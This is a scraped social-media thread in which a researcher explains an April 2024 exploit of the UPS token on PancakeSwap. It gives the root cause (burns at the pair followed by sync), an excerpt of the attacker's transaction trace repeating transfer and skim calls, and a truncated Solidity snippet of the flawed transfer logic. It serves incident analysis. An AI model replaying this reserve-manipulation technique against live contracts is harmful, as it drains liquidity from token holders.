 Nick L. Franklin
520 posts
Follow back
Nick L. Franklin @0xNickLFranklin · Apr 8, 2024
UPS token exploited. app.blocksec.com/explorer/tx/bs.... UPS token has an
awful transfer implementation. When transferring tokens to pancake pair, it
burns tokens at the pair, and calls "sync" function. Using that hacker could
reduce UPS reserve of pancake pair. He repeated transferring
3 → CALL UPS.transfer Calldata (to=Cake-LP, value=781,100,330,303,169,117,310,636,451) (true)
3 → STATICCALL 0x000000000000000000636f6e736f6c652e6c6f67.0x4b5c4277(raw data) ()
3 → STATICCALL UPS.balanceOf Calldata (account=Cake-LP) (1,589,826,007,352,123,383,157,266,307)
3 → STATICCALL 0x000000000000000000636f6e736f6c652e6c6f67.0x9710a9d0(raw data) ()
3 → STATICCALL UPS.balanceOf Calldata (account=[Receiver]0xf5d943805284bfa9c58eb3d777dd5791b5f9da10) (22)
3 → STATICCALL 0x000000000000000000636f6e736f6c652e6c6f67.0x9710a9d0(raw data) ()
3 → CALL Cake-LP.skim Calldata (to=[Receiver]0xf5d943805284bfa9c58eb3d777dd5791b5f9da10) ()
3 → STATICCALL 0x000000000000000000636f6e736f6c652e6c6f67.0x4b5c4277(raw data) ()
3 → STATICCALL UPS.balanceOf Calldata (account=Cake-LP) (847,780,693,564,112,721,712,161,678)
3 → STATICCALL 0x000000000000000000636f6e736f6c652e6c6f67.0x9710a9d0(raw data) ()
3 → STATICCALL UPS.balanceOf Calldata (account=[Receiver]0xf5d943805284bfa9c58eb3d777dd5791b5f9da10) (742,045,313
2 4 20 5.9K
Show more replies
bskapo119 @bskapo1197135 · Apr 9, 2024
sync() is called before skim(), refreshing the reserves and accounting for
the burning, so how the hacker could get the UPS tokens back by using the
skim() function?
1 110
Nick L. Franklin @0xNickLFranklin · Apr 9, 2024
sync() is called in _swapBurn. After sync() called, balance is updated in
"_update" function, so balance is not the same as reserve.
} else if (to == pairAddress) { // 卖
uint256 fee = amount * 5 / 100;
if (!inSwapAndLiquify) {
_swapBurn(amount - fee);
}
if (nodeList.length > 0) {
uint256 every = fee / nodeList.length;
for (uint256 i = 0; i < nodeList.length;
super._update(from, nodeList[i], eve
}
} else {
_burn(from, fee);
}
super._update(from, to, amount - fee);
1 120
BlockSec Phalcon @Phalcon_xyz · Apr 9, 2024
Thank you, Nick, for your recognition and support. Nick is one of the few
security researchers who consistently shares root causes analysis with the